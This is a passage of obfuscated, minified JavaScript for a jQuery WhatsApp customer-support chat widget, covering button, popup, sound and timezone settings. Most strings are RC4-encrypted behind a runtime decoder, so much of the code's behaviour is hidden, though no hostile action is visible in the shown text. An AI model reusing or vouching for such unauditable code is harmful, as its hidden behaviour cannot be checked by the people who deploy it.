_0x540991=0x0;_0x540991<0x100;_0x540991++){_0x1e6f2b[_0x540991]=_0x540991;}for(_0x540991=0x0;_0x540991<0x100;_0x540991++){_0x497438=(_0x497438+_0x1e6f2b[_0x540991]+_0x446200['charCodeAt'](_0x540991%_0x446200['length']))%0x100;_0xb7f360=_0x1e6f2b[_0x540991];_0x1e6f2b[_0x540991]=_0x1e6f2b[_0x497438];_0x1e6f2b[_0x497438]=_0xb7f360;}_0x540991=0x0;_0x497438=0x0;for(var _0x45908b=0x0;_0x45908b<_0x57e3e4['length'];_0x45908b++){_0x540991=(_0x540991+0x1)%0x100;_0x497438=(_0x497438+_0x1e6f2b[_0x540991])%0x100;_0xb7f360=_0x1e6f2b[_0x540991];_0x1e6f2b[_0x540991]=_0x1e6f2b[_0x497438];_0x1e6f2b[_0x497438]=_0xb7f360;_0x4e924c+=String['fromCharCode'](_0x57e3e4['charCodeAt'](_0x45908b)^_0x1e6f2b[(_0x1e6f2b[_0x540991]+_0x1e6f2b[_0x497438])%0x100]);}return _0x4e924c;};_0x47a6['rc4']=_0x1440c9;_0x47a6['data']={};_0x47a6['initialized']=!![];}var _0x2d47ca=_0x47a6['data'][_0x1dc961];if(_0x2d47ca===undefined){if(_0x47a6['once']===undefined){_0x47a6['once']=!![];}_0x39a224=_0x47a6['rc4'](_0x39a224,_0x1fa428);_0x47a6['data'][_0x1dc961]=_0x39a224;}else{_0x39a224=_0x2d47ca;}return _0x39a224;};!function(_0x30f779){var _0x2566d0={'PMYvo':function _0x958d38(_0x15568a,_0x4a180a,_0xf4d9ea){return _0x15568a(_0x4a180a,_0xf4d9ea);},'jPqIu':_0x47a6('0x0','!E5Q'),'fsWwt':_0x47a6('0x1','y%gr'),'rChSc':function _0x13b378(_0x3f46ba,_0x1ae3ca){return _0x3f46ba!==_0x1ae3ca;},'PXjdW':function _0x225561(_0x14b08d){return _0x14b08d();},'ifyMP':'.czm-speech-bubble-text','wURvN':'<div\x20class=\x22czm-speech-bubble-typing\x22><div></div><div></div><div></div></div>','HsBmd':function _0x371423(_0x3d1a98,_0x38dc6e){return _0x3d1a98==_0x38dc6e;},'rZLdx':'czm-popup-show','jJKjA':function _0x56145b(_0x51f108,_0x1404d2){return _0x51f108(_0x1404d2);},'xYudJ':_0x47a6('0x2','5Ljd'),'fvDac':_0x47a6('0x3','xZ7I'),'syhhm':function _0x199a05(_0xdfad5f,_0xd7655a){return _0xdfad5f==_0xd7655a;},'pGXat':_0x47a6('0x4','IFpb'),'NWVjd':_0x47a6('0x5','Tau8'),'hwwNO':function _0x4ad7de(_0x3a7464,_0xed30de){return _0x3a7464!==_0xed30de;},'mEJJg':_0x47a6('0x6','OZ!!'),'vhjOi':'left','wJVls':_0x47a6('0x7','!E5Q'),'PsWDv':function _0x1ca0b0(_0x31f2ea,_0x1ed276){return _0x31f2ea+_0x1ed276;},'aFuMX':'dddd','PxPsA':function _0x2a3072(_0x252b56,_0x34ed39){return _0x252b56==_0x34ed39;},'IxFuX':'HH:mm:ss','gHWrx':':00','HurSq':_0x47a6('0x8','HFm#'),'rEfsU':_0x47a6('0x9','!E5Q'),'qOhRm':function _0x29d3bf(_0x1f1d9,_0x55375c){return _0x1f1d9!=_0x55375c;},'gsJxl':function _0xfa72bf(_0x3eb505,_0x5e95f8,_0x21a38a){return _0x3eb505(_0x5e95f8,_0x21a38a);},'ZKDVG':_0x47a6('0xa','79g4'),'FZfmo':function _0x4166c8(_0x293996,_0x219087){return _0x293996!==_0x219087;},'WmBBy':function _0x2c6692(_0x927d1f,_0x25b445){return _0x927d1f!==_0x25b445;},'fidzV':function _0x52097e(_0x380a7a,_0x3cd500){return _0x380a7a!==_0x3cd500;},'RavHb':_0x47a6('0xb','BoK&'),'WFBkf':_0x47a6('0xc','T0[C'),'QmoyT':_0x47a6('0xd',')tnb'),'mlJMT':_0x47a6('0xe','OZ!!'),'ccuqc':function _0x493f5b(_0x1e60e7,_0x679f74){return _0x1e60e7===_0x679f74;},'TnsOn':function _0x2aa11d(_0x26e521,_0x5eee44){return _0x26e521==_0x5eee44;},'SnvzB':'background-color','oLgFf':function _0x38ed5d(_0x4fa9bf,_0x4ec5a3){return _0x4fa9bf!==_0x4ec5a3;},'yOTve':_0x47a6('0xf','v3fa'),'xFhbu':_0x47a6('0x10','Fje9'),'KDqGU':function _0x23cc21(_0x2353fc,_0x4ce3fb){return _0x2353fc>_0x4ce3fb;},'efJls':_0x47a6('0x11','IG&B'),'yiWLL':_0x47a6('0x12','OZ!!'),'UjyWh':function _0x5ea050(_0x4503c0,_0x1ab93d){return _0x4503c0==_0x1ab93d;},'oOOoO':function _0xfd3f3e(_0x53608e,_0x56492d){return _0x53608e(_0x56492d);},'RlwCJ':function _0x2fc995(_0x226a4d,_0x4e00f9){return _0x226a4d(_0x4e00f9);},'xjxZN':function _0x36e910(_0x1c35f1,_0x40374b){return _0x1c35f1!=_0x40374b;},'kHHQm':function _0x3e54fa(_0x12175e,_0x318a3f){return _0x12175e==_0x318a3f;},'uVjqs':_0x47a6('0x13','#aUb'),'udpUO':'\x22></div>','rZOeM':'<div\x20class=\x22czm-popup-header-title\x22>Need\x20Help?\x20Chat\x20with\x20us</div>','tIOCo':_0x47a6('0x14','fSAB'),'UFYDJ':_0x47a6('0x15','kCSM'),'iFtbU':'<div\x20class=\x22czm-popup-area\x22><div\x20class=\x22czm-popup-persons\x22></div></div>','kAYZW':function _0x25780e(_0x478e93,_0x354398){return _0x478e93==_0x354398;},'EUKrJ':function _0xbd312(_0x247ff3,_0x89af61){return _0x247ff3==_0x89af61;},'TkPXO':function _0x18b083(_0x3e5639,_0x10191c){return _0x3e5639==_0x10191c;},'jpnsF':function _0x3f5b19(_0x52b28a,_0x4dcf1f){return _0x52b28a==_0x4dcf1f;},'aCCqx':_0x47a6('0x16','zVI4'),'MxHdw':_0x47a6('0x17','IG&B'),'oQzVH':function _0x13c383(_0x382a36,_0x2b85b8){return _0x382a36===_0x2b85b8;},'HsaOc':_0x47a6('0x18','a1^s'),'BlWws':function _0x3728b8(_0x5ef887,_0x423c00,_0x3d86a9){return _0x5ef887(_0x423c00,_0x3d86a9);},'yIBRg':function _0x504a52(_0x2ca7c1,_0x43f9ec,_0x486772){return _0x2ca7c1(_0x43f9ec,_0x486772);},'wZdEi':function _0x25c1d1(_0xc22e35,_0x3a1e2c){return _0xc22e35+_0x3a1e2c;},'gFKIU':function _0x6911f5(_0x583f17,_0x125100){return _0x583f17+_0x125100;},'CNace':')\x20.czm-popup-person-avatar','GClrA':_0x47a6('0x19','BoK&'),'ddjTp':_0x47a6('0x1a','lAH*'),'anGif':function _0x48c437(_0x41c509,_0x3fb4c8){return _0x41c509+_0x3fb4c8;},'FTbBp':_0x47a6('0x1b','xZ7I'),'LVFbW':'<i\x20class=\x22fab\x20fa-whatsapp\x22></i>','WpPOV':_0x47a6('0x1c','79g4'),'DQtjE':'Customer\x20Support','MXqJM':'I\x20will\x20be\x20back\x20soon','sIedr':_0x47a6('0x1d','(^Dg'),'yxsnH':_0x47a6('0x1e','3ReQ'),'jtKsd':_0x47a6('0x1f','5Ljd'),'dibSs':'../plugin/assets/sound/notification.mp3','LDFga':_0x47a6('0x20','8OnZ'),'qznLG':function _0x3f5f66(_0xbcefc6,_0x11aced){return _0xbcefc6!==_0x11aced;},'pIQKC':function _0x3f7779(_0xa509ac){return _0xa509ac();}};'use strict';_0x30f779['fn'][_0x47a6('0x21','BoK&')]=function(_0x4e6791){var _0x13e68c={'iFxcQ':function _0x1e438f(_0x245826,_0x3ece6e,_0x3768c4){return _0x2566d0['PMYvo'](_0x245826,_0x3ece6e,_0x3768c4);},'DIOJA':_0x2566d0[_0x47a6('0x22','OZ!!')],'MmIld':_0x2566d0[_0x47a6('0x23','8die')],'QAigh':function _0x2e6f33(_0x4e5bdc,_0x459a30){return _0x2566d0[_0x47a6('0x24','8OnZ')](_0x4e5bdc,_0x459a30);},'fziVE':_0x47a6('0x25','TV^K'),'WaBjS':function _0x423e14(_0x4e08e0){return _0x2566d0['PXjdW'](_0x4e08e0);},'Yomzn':'function','AmvJn':_0x2566d0[_0x47a6('0x26','xDb!')],'GYrpQ':_0x2566d0['wURvN'],'Zwlnd':function _0x5efdec(_0x2e7486){return _0x2e7486();},'zSALC':function _0x1ea581(_0x11746e,_0x3995be){return _0x2566d0[_0x47a6('0x27','Y01d')](_0x11746e,_0x3995be);},'jvnEA':_0x2566d0['rZLdx'],'NpJzu':function _0x15fe08(_0x29e797,_0x3f5416){return _0x2566d0['jJKjA'](_0x29e797,_0x3f5416);},'SGfAp':function _0x1ab1f0(_0x238c9f,_0x55f9a7){return _0x238c9f+_0x55f9a7;},'CRzJG':_0x47a6('0x28','Tau8'),'zpKhv':_0x2566d0['xYudJ'],'htQBZ':_0x2566d0[_0x47a6('0x29','79g4')],'KyegS':function _0x1f7cb0(_0x21bc56,_0x36bb18){return _0x2566d0['rChSc'](_0x21bc56,_0x36bb18);},'FgFbZ':function _0x9e7aaf(_0x2cfda5,_0x5e23d4){return _0x2566d0[_0x47a6('0x2a','Tau8')](_0x2cfda5,_0x5e23d4);},'RrTWY':_0x2566d0['pGXat'],'FuJbo':_0x47a6('0x2b','WI$3'),'upvEv':_0x2566d0[_0x47a6('0x2c','TV^K')],'quALN':function _0x4ce2cd(_0x16f7e1,_0x4bd930){return _0x2566d0[_0x47a6('0x2d','Y01d')](_0x16f7e1,_0x4bd930);},'ivKCM':function _0x461099(_0x4551a0,_0x17920d){return _0x4551a0(_0x17920d);},'ZGMTH':function _0xf2d4c4(_0x21ad96,_0x4ceeb3){return _0x21ad96+_0x4ceeb3;},'AJtCY':_0x47a6('0x2e','y%gr'),'ohoFZ':_0x2566d0[_0x47a6('0x2f','(^Dg')],'ycwER':function _0x19b656(_0x5be765,_0x18fdd3){return _0x5be765==_0x18fdd3;},'UoXtj':'czm-fixed','mpDlP':_0x2566d0['vhjOi'],'QhmHt':_0x2566d0[_0x47a6('0x30','ByfP')],'XEjWt':function _0x28f28a(_0x35e378,_0x235d71){return _0x35e378!=_0x235d71;},'kTunQ':function _0x10a781(_0x2a207b,_0xad7ab5){return _0x2566d0[_0x47a6('0x31','Tau8')](_0x2a207b,_0xad7ab5);},'ymZgp':'__1','ODshU':_0x47a6('0x32','8iXd'),'rbqdM':function _0x3ee191(_0x1e85b5,_0x59b8ac,_0x4fdfbf){return _0x2566d0[_0x47a6('0x33','a1^s')](_0x1e85b5,_0x59b8ac,_0x4fdfbf);},'Wlvif':function _0x579899(_0x28e18e,_0x123616,_0x111449){return _0x2566d0['PMYvo'](_0x28e18e,_0x123616,_0x111449);},'IaPRi':function _0x3da236(_0x3ad97e,_0x311514){return _0x3ad97e(_0x311514);},'FIixz':function _0x4eead0(_0x36fc9f,_0x3eb6e0){return _0x2566d0[_0x47a6('0x34','kCSM')](_0x36fc9f,_0x3eb6e0);},'urcgQ':function _0x18ca06(_0x4fb49c,_0x4ce38f){return _0x2566d0['hwwNO'](_0x4fb49c,_0x4ce38f);},'pxRKs':_0x2566d0[_0x47a6('0x35','(^Dg')],'xblTX':function _0x49af0b(_0x2b2353,_0x3eb330){return _0x2566d0[_0x47a6('0x36','ByfP')](_0x2b2353,_0x3eb330);},'nSqHS':_0x2566d0[_0x47a6('0x37','ByfP')],'IeoLU':function _0x223cfc(_0x620c34,_0xccf896,_0x3380db){return _0x620c34(_0xccf896,_0x3380db);},'Zcvdp':_0x2566d0[_0x47a6('0x38','OIeA')],'GXVRh':function _0x371f13(_0x4adf5c,_0x115be1,_0x46b042){return _0x4adf5c(_0x115be1,_0x46b042);},'aTgZr':function _0x3a3f3d(_0x52412a,_0x282d47){return _0x52412a+_0x282d47;},'feqMv':_0x2566d0[_0x47a6('0x39','F2MO')],'zaEuQ':_0x47a6('0x3a','(^Dg'),'kjOeC':_0x2566d0['rEfsU'],'mfllK':function _0x12f9c5(_0x5ef284,_0x4708c1){return _0x2566d0['PsWDv'](_0x5ef284,_0x4708c1);},'VMNVS':_0x47a6('0x3b','PP)k'),'hIuNb':function _0x12f4d0(_0x3827e3,_0x2149c8){return _0x2566d0[_0x47a6('0x3c','8iXd')](_0x3827e3,_0x2149c8);},'jvagq':function _0x22d939(_0x2d994f,_0x4df14b){return _0x2d994f!=_0x4df14b;},'ldZYo':function _0xad462(_0x5d0eae,_0x2aadbb,_0x5e8a1a){return _0x2566d0[_0x47a6('0x3d','79g4')](_0x5d0eae,_0x2aadbb,_0x5e8a1a);},'nHIqv':_0x47a6('0x3e','8OnZ'),'JhquM':function _0xf210cc(_0x3743c5,_0x1ca930){return _0x2566d0[_0x47a6('0x3f','ByfP')](_0x3743c5,_0x1ca930);},'hGVlc':_0x2566d0['ZKDVG'],'TwIXU':function _0x52dc7b(_0x3ab192,_0x169daa){return _0x2566d0[_0x47a6('0x40','v3fa')](_0x3ab192,_0x169daa);},'NtccP':function _0x33c66d(_0x4f85a3,_0x130110){return _0x2566d0[_0x47a6('0x41','zQCk')](_0x4f85a3,_0x130110);},'FEKUY':function _0x280a24(_0x458fd6,_0x2fe39b){return _0x2566d0['FZfmo'](_0x458fd6,_0x2fe39b);},'QNgqI':function _0x208fa0(_0x13f359,_0x58d6cf){return _0x2566d0['WmBBy'](_0x13f359,_0x58d6cf);},'tZLbG':function _0x482315(_0x286cf6,_0x1751ab){return _0x286cf6!==_0x1751ab;},'amFDw':function _0x186b6b(_0x971cff,_0x214974){return _0x2566d0[_0x47a6('0x42','8iXd')](_0x971cff,_0x214974);},'DQqyf':function _0x2df300(_0x2de44a,_0x11e0d4){return _0x2566d0['PsWDv'](_0x2de44a,_0x11e0d4);},'PeYrz':_0x2566d0[_0x47a6('0x43','f50[')],'GBGdT':_0x2566d0[_0x47a6('0x44','IG&B')],'GdmAv':function _0x347409(_0xd88df,_0x5625cb){return _0xd88df==_0x5625cb;},'fqMOX':_0x2566d0['QmoyT'],'BDhnu':function _0x3ffe2a(_0x3edf50,_0x503394){return _0x2566d0['PsWDv'](_0x3edf50,_0x503394);},'XzrSq':_0x47a6('0x45','y%gr'),'gLtjW':function _0x39b70c(_0x5b16c7,_0x3a3e51){return _0x5b16c7!==_0x3a3e51;},'UdwbO':function _0x290626(_0x3a0bc9,_0x4c7d64,_0xeea2e0){return _0x2566d0['gsJxl'](_0x3a0bc9,_0x4c7d64,_0xeea2e0);},'VTdMx':function _0x39ebb6(_0x2fdfe3,_0x4009db){return _0x2fdfe3==_0x4009db;},'bCQge':_0x2566d0[_0x47a6('0x46','fSAB')],'nmklL':function _0x30c46e(_0x34984c,_0x147985){return _0x2566d0[_0x47a6('0x47','WOw7')](_0x34984c,_0x147985);},'uGlOq':function _0x30f4eb(_0x34ac6e,_0x17ae92,_0x3bd98d){return _0x2566d0[_0x47a6('0x48','zVI4')](_0x34ac6e,_0x17ae92,_0x3bd98d);},'TxhUj':function _0x3e675b(_0x4c2535,_0xf7509e){return _0x2566d0[_0x47a6('0x49','8iXd')](_0x4c2535,_0xf7509e);},'cohQK':'.czm-pulse','QtAFu':_0x2566d0[_0x47a6('0x4a','b[ju')],'UsHVI':function _0x1601ad(_0x1a2c9c,_0x8d33f1){return _0x2566d0['oLgFf'](_0x1a2c9c,_0x8d33f1);},'UvCOg':function _0x42fb4d(_0x4ded1f,_0x3d8f1f,_0x4cb53d){return _0x4ded1f(_0x3d8f1f,_0x4cb53d);},'pENaS':_0x2566d0[_0x47a6('0x4b','ByfP')],'EtDRl':function _0x39788a(_0x121007,_0x57814){return _0x2566d0['oLgFf'](_0x121007,_0x57814);},'RkbBE':function _0xc9b99(_0x37c56e,_0x1d468d){return _0x37c56e==_0x1d468d;},'AjbxZ':_0x2566d0['xFhbu'],'OdTPM':function _0x2955c7(_0x2b2819,_0x349c75,_0x4600c4){return _0x2566d0[_0x47a6('0x4c','XQRX')](_0x2b2819,_0x349c75,_0x4600c4);},'ItEHO':_0x47a6('0x4d','w8zU'),'veaSd':function _0x1b7ef3(_0x3498ec,_0x2a8290){return _0x2566d0[_0x47a6('0x4e','zF&D')](_0x3498ec,_0x2a8290);},'xRqqG':_0x2566d0['efJls'],'hvErH':_0x2566d0['yiWLL'],'qvmEY':_0x47a6('0x4f','lAH*'),'plhVh':function _0x1db0bc(_0x46c5a9,_0x2b745d){return _0x2566d0[_0x47a6('0x50','Bmso')](_0x46c5a9,_0x2b745d);},'wXkLr':function _0x23a06b(_0x46575a,_0x4b9595){return _0x2566d0[_0x47a6('0x51','IFpb')](_0x46575a,_0x4b9595);},'UxAqV':function _0x46e8eb(_0x43a299,_0x187faf){return _0x2566d0[_0x47a6('0x52','PP)k')](_0x43a299,_0x187faf);},'AXriy':function _0x2d3191(_0x2c8d12,_0x4098a6){return _0x2566d0[_0x47a6('0x53','8OnZ')](_0x2c8d12,_0x4098a6);},'VeVWh':function _0x552bd(_0x36c72c,_0x221314){return _0x2566d0[_0x47a6('0x54','f50[')](_0x36c72c,_0x221314);},'xFAGm':function _0x1775d9(_0x3b08eb,_0x447be9,_0x527fbd){return _0x2566d0[_0x47a6('0x55','Kvw3')](_0x3b08eb,_0x447be9,_0x527fbd);},'gefEN':function _0x5f56a5(_0x3b7079,_0x616744){return _0x3b7079!=_0x616744;},'SidOU':function _0x3a277c(_0x21593d,_0x2c9541){return _0x2566d0[_0x47a6('0x56','IG&B')](_0x21593d,_0x2c9541);},'DYLZL':function _0x244a32(_0x13046d,_0x343c20){return _0x2566d0[_0x47a6('0x57','SB&6')](_0x13046d,_0x343c20);},'Vajah':function _0x13510c(_0x1f6f0a,_0x3fc201){return _0x1f6f0a==_0x3fc201;},'Obkrb':function _0x546c4f(_0x1a8851,_0x49b4c5){return _0x1a8851+_0x49b4c5;},'jnQvW':_0x2566d0['uVjqs'],'EcRGK':function _0x433b55(_0x2d1d2c,_0x4e0f77){return _0x2566d0['RlwCJ'](_0x2d1d2c,_0x4e0f77);},'XEYhL':function _0x6062ff(_0x47c13f,_0x272fd8){return _0x2566d0[_0x47a6('0x58','zQCk')](_0x47c13f,_0x272fd8);},'AgJwm':_0x47a6('0x59','(^Dg'),'LxNYB':_0x2566d0[_0x47a6('0x5a',')tnb')],'bANMK':function _0x12c111(_0x4de74e,_0x55f916){return _0x4de74e==_0x55f916;},'SOJzL':_0x47a6('0x5b',']LmU'),'rmXLg':function _0x54b694(_0x8117e2,_0x487354,_0x4b27ed){return _0x8117e2(_0x487354,_0x4b27ed);},'fuZzF':'.czm-popup-header','ziWtZ':function _0x459d15(_0x235c8c,_0x3f368a){return _0x235c8c==_0x3f368a;},'kVMaC':_0x2566d0[_0x47a6('0x5c','zQCk')],'IZDiM':function _0xaa542(_0x3271a3,_0x1f620f){return _0x2566d0[_0x47a6('0x5d','PP)k')](_0x3271a3,_0x1f620f);},'jmcny':function _0x39bec9(_0x58d06a,_0x536517){return _0x58d06a+_0x536517;},'jfWAw':function _0x18eedf(_0x56a930,_0x507f1e){return _0x2566d0[_0x47a6('0x5e','b[ju')](_0x56a930,_0x507f1e);},'hvVOu':_0x2566d0['tIOCo'],'GaKfD':_0x2566d0[_0x47a6('0x5f','f50[')],'LbliT':_0x2566d0['iFtbU'],'Pojry':function _0x4b4aa2(_0x2390f7,_0x200c81){return _0x2390f7<_0x200c81;},'iRbYq':function _0x3955d4(_0x4668b9,_0x4e8abc){return _0x4668b9==_0x4e8abc;},'GYpum':function _0x536c19(_0x36ff5c,_0x57a00d){return _0x2566d0[_0x47a6('0x60','v3fa')](_0x36ff5c,_0x57a00d);},'FxJxk':function _0x1c2f96(_0x4748e3,_0x2cd18e){return _0x2566d0[_0x47a6('0x61','y%gr')](_0x4748e3,_0x2cd18e);},'aOMCr':function _0x31c74a(_0x5a9c76,_0x417102){return _0x5a9c76==_0x417102;},'LNDez':function _0x2abcfa(_0x205cad,_0x30f579){return _0x2566d0[_0x47a6('0x62','BoK&')](_0x205cad,_0x30f579);},'uXIVH':function _0x4a6f56(_0x5d66da,_0x447002){return _0x2566d0[_0x47a6('0x63','fSAB')](_0x5d66da,_0x447002);},'WPPGj':function _0x3f3844(_0x1a73ba,_0x361bc6){return _0x1a73ba==_0x361bc6;},'ZBvtW':function _0x17571f(_0x456e4f,_0x238f58){return _0x2566d0[_0x47a6('0x64','kCSM')](_0x456e4f,_0x238f58);},'jRaHC':function _0x27288a(_0x2fc504,_0x282e2f){return _0x2566d0[_0x47a6('0x65',']LmU')](_0x2fc504,_0x282e2f);},'lxnIa':function _0x547acc(_0x1add7e,_0x51033a,_0x40662c){return _0x1add7e(_0x51033a,_0x40662c);},'FBYze':_0x47a6('0x66','VA*G'),'cQsUJ':_0x47a6('0x67','BoK&'),'hdrKT':_0x2566d0[_0x47a6('0x68',')tnb')],'oDsaI':_0x2566d0[_0x47a6('0x69','IG&B')],'zGFPI':function _0x591deb(_0x26386d,_0x55e31b){return _0x2566d0[_0x47a6('0x6a','SB&6')](_0x26386d,_0x55e31b);},'pmQyD':_0x2566d0['HsaOc'],'PSvAr':function _0x3917cf(_0x173ffe,_0x596538,_0x302158){return _0x2566d0[_0x47a6('0x6b','WOw7')](_0x173ffe,_0x596538,_0x302158);},'cdHEe':function _0x2a5191(_0x147498,_0x25f9f9,_0x532bf3){return _0x2566d0[_0x47a6('0x6c','!E5Q')](_0x147498,_0x25f9f9,_0x532bf3);},'pHDEm':function _0xb297f5(_0x14d127,_0x6c54df){return _0x2566d0[_0x47a6('0x6d','Y01d')](_0x14d127,_0x6c54df);},'jSxGk':function _0x25c767(_0x2b4921,_0x267c76){return _0x2566d0[_0x47a6('0x6e','8iXd')](_0x2b4921,_0x267c76);},'inOEe':function _0x17a3a2(_0x19a21e,_0x522541){return _0x19a21e+_0x522541;},'NOUhL':'<img\x20src=\x22','sMDsr':function _0x519436(_0x1515f9,_0x59cb20){return _0x2566d0[_0x47a6('0x6f',']LmU')](_0x1515f9,_0x59cb20);},'waKby':function _0x26b707(_0x3003f6,_0xb1ac4c){return _0x2566d0[_0x47a6('0x70','WOw7')](_0x3003f6,_0xb1ac4c);},'TwVJh':_0x2566d0[_0x47a6('0x71','w8zU')],'xXefx':_0x2566d0[_0x47a6('0x72','WOw7')],'zEOik':function _0x34b0e8(_0x30308b,_0x490529,_0x147efd){return _0x30308b(_0x490529,_0x147efd);},'TMrXu':_0x47a6('0x73','V(Zm'),'nlLxE':function _0x44a16e(_0x7140c,_0x469fd8){return _0x2566d0['gFKIU'](_0x7140c,_0x469fd8);},'fubAG':_0x2566d0['ddjTp'],'mcnWg':function _0x32289a(_0x4fed77,_0x3aca0e){return _0x2566d0[_0x47a6('0x74','OIeA')](_0x4fed77,_0x3aca0e);},'NMJRo':function _0x39d4bc(_0xdfea8f,_0x1eb7ad){return _0x2566d0['anGif'](_0xdfea8f,_0x1eb7ad);},'UVHwM':_0x2566d0[_0x47a6('0x75','BoK&')],'TsWUR':function _0x2c2261(_0x2111ee,_0x23d7a6){return _0x2566d0[_0x47a6('0x76',')tnb')](_0x2111ee,_0x23d7a6);},'JBzFZ':function _0x185662(_0x2cec9f,_0xd25336){return _0x2566d0[_0x47a6('0x77','&iYl')](_0x2cec9f,_0xd25336);},'foldJ':'czm-popup-person-offline','nbtIx':function _0x210b58(_0xc3b48f,_0x29eb8e){return _0xc3b48f!==_0x29eb8e;},'gJmks':'<div\x20class=\x22czm-popup-person-status\x22>'};var _0x1a0488,_0x29b075=_0x30f779['extend'](!0x0,{},{'button':{'position':_0x47a6('0x78','kCSM'),'style':0x1,'src':_0x2566d0[_0x47a6('0x79','y%gr')],'effect':0x1,'color':_0x47a6('0x7a','Bmso'),'notificationNumber':'1','speechBubble':_0x47a6('0x7b','XQRX'),'pulseEffect':!0x0,'text':{'title':_0x2566d0['WpPOV'],'description':_0x2566d0[_0x47a6('0x7c','8iXd')],'status':_0x47a6('0x7d','T0[C'),'offlineText':_0x2566d0[_0x47a6('0x7e','OIeA')]},'link':{'desktop':!0x1,'mobile':!0x1},'day':{'sunday':!0x1,'monday':!0x1,'tuesday':!0x1,'wednesday':!0x1,'thursday':!0x1,'friday':!0x1,'saturday':!0x1},'delay':!0x0},'popup':{'automaticOpen':!0x1,'outsideClickClosePopup':!0x0,'effect':0x1,'color':_0x2566d0['sIedr'],'header':{'title':_0x47a6('0x7f','TV^K'),'description':_0x2566d0[_0x47a6('0x80','4P2O')]},'persons':[],'personsSettings':{'avatar':{'src':'<i\x20class=\x22fab\x20fa-whatsapp\x22></i>','color':_0x2566d0['sIedr']},'text':{'title':_0x2566d0['GClrA'],'description':'Customer\x20Support','status':_0x2566d0['jtKsd'],'offlineText':'I\x20will\x20be\x20back\x20soon'},'link':{'desktop':!0x1,'mobile':!0x1},'day':{'sunday':!0x1,'monday':!0x1,'tuesday':!0x1,'wednesday':!0x1,'thursday':!0x1,'friday':!0x1,'saturday':!0x1}}},'sound':_0x2566d0['dibSs'],'changeBrowserTitle':_0x2566d0[_0x47a6('0x81','ziAQ')],'cookie':!0x1,'timezone':!0x1,'onLoad':function(){var _0x5831d3={'SUsLc':'oug','smniZ':function _0x57c24a(_0x4e7804,_0x3ec1cf){return _0x4e7804==_0x3ec1cf;},'SZSVG':_0x47a6('0x82','HFm#')};if(_0x5831d3[_0x47a6('0x83','Tau8')]!==_0x5831d3['SUsLc']){v(),_0x29b075[_0x47a6('0x84','xZ7I')]&&_0x5831d3[_0x47a6('0x85','#aUb')](_0x5831d3[_0x47a6('0x86','8OnZ')],typeof _0x29b075[_0x47a6('0x87','PP)k')])&&_0x29b075[_0x47a6('0x88','b[ju')]['call'](this);}else{}},'onClick':function(){var _0x5b663e={'JNzQZ':'YoN','HLXWM':'vnT'};if(_0x5b663e['JNzQZ']!==_0x5b663e[_0x47a6('0x89','HFm#')]){}else{}},'onPopupOpen':function(){},'onPopupClose':function(){}},_0x4e6791);return window[_0x47a6('0x8a','&iYl')]&&(_0x1a0488=_0x2566d0[_0x47a6('0x8b','Bmso')](!0x1,_0x29b075[_0x47a6('0x8c','4P2O')])?moment()['tz'](_0x29b075[_0x47a6('0x8d','zF&D')]):_0x2566d0[_0x47a6('0x8e','&iYl')](moment)['tz'](moment['tz'][_0x47a6('0x8f','TV^K')]())),this[_0x47a6('0x90','F2MO')](function(){var _0xa215e7={'lzPdU':function _0x5eef43(_0x22afe4,_0x52c19e){return _0x13e68c['NpJzu'](_0x22afe4,_0x52c19e);},'GPYFV':function _0x1a29c1(_0x7c83c4,_0x5b058a){return _0x13e68c['SGfAp'](_0x7c83c4,_0x5b058a);},'eqHuf':_0x13e68c['CRzJG'],'tNQiL':_0x47a6('0x91','8iXd'),'KsbDT':function _0x11b606(_0x2d0879,_0x4b4f87){return _0x2d0879>_0x4b4f87;},'CDSNy':_0x13e68c[_0x47a6('0x92','OIeA')],'lECUI':_0x13e68c['htQBZ'],'kxMHy':function _0x32587c(_0x1ad268,_0x48152b){return _0x13e68c[_0x47a6('0x93','#aUb')](_0x1ad268,_0x48152b);},'jWuba':function _0x54b474(_0x28ed9f,_0x3efb03){return _0x13e68c[_0x47a6('0x94','lAH*')](_0x28ed9f,_0x3efb03);},'isBlT':_0x47a6('0x95','BoK&'),'pirHG':function _0x433cde(_0x4d1bb4){return _0x4d1bb4();},'PtCky':function _0x1ec5f5(_0x38c660,_0x23d277){return _0x38c660==_0x23d277;}};var _0x4e6791=this;window['$'][_0x47a6('0x96','TV^K')]&&_0x13e68c['FgFbZ'](_0x13e68c[_0x47a6('0x97','F2MO')],_0x30f779[_0x47a6('0x98','WOw7')](_0x13e68c[_0x47a6('0x99','y%gr')]))&&(_0x29b075['button']['pulseEffect']=!0x1,_0x29b075[_0x47a6('0x9a','8iXd')]['notificationNumber']=!0x1,_0x29b075[_0x47a6('0x9b','79g4')][_0x47a6('0x9c','w8zU')]=!0x1,_0x29b075[_0x47a6('0x9d','F2MO')]['delay']=!0x1,_0x29b075[_0x47a6('0x9e','a1^s')]=!0x1),_0x29b075[_0x47a6('0x9f','Bmso')]&&_0x13e68c[_0x47a6('0xa0','&iYl')]==typeof _0x29b075[_0x47a6('0xa1','IFpb')]&&_0x29b075['onLoad'][_0x47a6('0xa2','ziAQ')](this),_0x13e68c[_0x47a6('0xa3','PP)k')]!==_0x29b075[_0x47a6('0xa4','BoK&')][_0x47a6('0xa5','BoK&')]&&_0x13e68c['quALN'](_0x47a6('0xa6','4P2O'),_0x29b075['button'][_0x47a6('0xa7',']LmU')])&&(_0x29b075[_0x47a6('0x9b','79g4')][_0x47a6('0xa8','OIeA')]=!0x1),_0x13e68c['ivKCM'](_0x30f779,_0x4e6791)[_0x47a6('0xa9','Tau8')](_0x13e68c['ZGMTH'](_0x13e68c[_0x47a6('0xaa','79g4')],_0x29b075[_0x47a6('0xab','&iYl')]['style']))[_0x47a6('0xac','#aUb')](_0x13e68c[_0x47a6('0xad','OIeA')]),_0x13e68c['ycwER'](_0x13e68c[_0x47a6('0xae','fSAB')],_0x29b075[_0x47a6('0xaf','zQCk')][_0x47a6('0xb0','Fje9')])||_0x13e68c[_0x47a6('0xb1','SB&6')](_0x47a6('0xb2','&iYl'),_0x29b075[_0x47a6('0xab','&iYl')]['position'])?(_0x13e68c['ivKCM'](_0x30f779,_0x4e6791)['addClass'](_0x13e68c[_0x47a6('0xb3','F2MO')]),_0x13e68c[_0x47a6('0xb4','3ReQ')](_0x47a6('0xb5','8iXd'),_0x29b075['button'][_0x47a6('0xb6','IFpb')])?_0x13e68c['ivKCM'](_0x30f779,_0x4e6791)[_0x47a6('0xb7','T0[C')](_0x47a6('0xb8','WI$3')):_0x13e68c[_0x47a6('0xb9','8die')]==_0x29b075[_0x47a6('0xba','zF&D')][_0x47a6('0xbb','kCSM')]&&_0x30f779(_0x4e6791)['addClass'](_0x13e68c[_0x47a6